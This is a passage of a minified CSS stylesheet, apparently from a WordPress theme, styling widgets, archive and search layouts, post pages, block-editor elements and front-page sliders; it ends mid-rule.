.instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image 